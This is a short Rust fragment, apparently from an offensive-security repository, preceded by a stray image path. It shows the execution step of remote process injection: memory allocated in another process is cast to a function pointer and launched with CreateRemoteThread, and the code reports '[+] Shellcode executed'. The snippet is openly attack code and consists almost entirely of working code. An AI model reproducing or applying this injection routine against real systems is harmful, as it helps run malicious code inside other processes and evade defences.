 unsafe {
    let start_address: extern "system" fn(*mut std::ffi::c_void) -> u32 =
        { std::mem::transmute(allocated_memory) };
    let handle = CreateRemoteThread(handle, None, 0, Some(start_address), None, 0, None)?;
    if handle.is_invalid() {
        return Err(anyhow!("[-] Failed to execute shellcode"));
    } else {
        println!("[+] Shellcode executed");
        CloseHandle(handle)?;
    }
}